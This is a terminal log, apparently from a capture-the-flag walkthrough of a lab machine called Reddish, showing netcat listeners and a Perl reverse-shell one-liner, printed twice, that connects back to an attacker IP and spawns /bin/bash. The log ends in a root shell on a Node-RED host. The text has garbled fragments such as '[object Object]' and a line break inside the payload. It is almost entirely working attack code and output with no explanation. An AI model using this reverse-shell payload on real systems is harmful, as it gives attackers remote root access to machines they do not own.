 ~ cd Reddish 16:02:40
~/Reddish nc -lvnp 5000 16:02:48
listening on [any] 5000 ...
connect to [10.10.15.39] from (UNKNOWN) [10.129.91.28] 46546
[object Object]perl -e 'use Socket;$i="10.10.15.39";$p=5001;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));connect(S,sockaddr_in($p,inet_aton($i)));open(STDIN,">&S");open(STDOUT,">&S
");open(STDERR,">&S");exec("/bin/bash -i");'
[object Object]perl -e 'use Socket;$i="10.10.15.39";$p=5001;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));connect(S,sockaddr_in($p,inet_aton($i)));open(STDIN,">&S");open(STDOUT,">&S
");open(STDERR,">&S");exec("/bin/bash -i");'
KALI
~/Reddish nc -lvnp 5001 16:03:14
listening on [any] 5001 ...
connect to [10.10.15.39] from (UNKNOWN) [10.129.91.28] 38574
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@nodered:/node-red# whoami
whoami
root
root@nodered:/node-red#